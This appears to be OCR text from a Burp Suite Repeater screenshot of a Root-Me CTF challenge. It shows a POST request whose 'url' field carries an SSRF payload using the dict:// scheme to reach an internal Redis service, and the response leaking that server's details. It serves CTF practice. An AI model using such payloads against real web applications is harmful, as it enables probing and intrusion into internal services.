 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × ...
发送 取消 < ▼ > ▼ 目标: http://ctf32.root-me.org ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: ctf32.root-me.org
Content-Length: 30
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Origin: http://ctf32.root-me.org
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://ctf32.root-me.org/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: IS_STATIC=1
Connection: close
url=dict://127.0.0.1:6379/info
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<form method="POST" action="index.php">
<input type="text" name="url" placeholder="https://www.google.fr">
</form>
<pre>
<br />-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
$1855
# Server
redis_version:2.8.24
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:38bf46794d829451
redis_mode:standalone
os:Linux 3.10.0-693.21.1.el7.x86_64 x86_64
arch_bits:64
multiplexing_api:epoll
gcc_version:4.8.5
process_id:881
run_id:d558b3f3100e015d6605dbf1c2663c93df0199d3
tcp_port:6379
uptime_in_seconds:1894
uptime_in_days:0
hz:10
lru_clock:16137417
config_file:/etc/redis/6379.conf
# Clients
connected_clients:1
client_longest_output_list:0
client_biggest_input_buf:6
blocked_clients:0
? < + > 输入搜索字词 没有比赛
完成 2,559字节 | 219毫秒
ase support MobaXterm by subscribing to th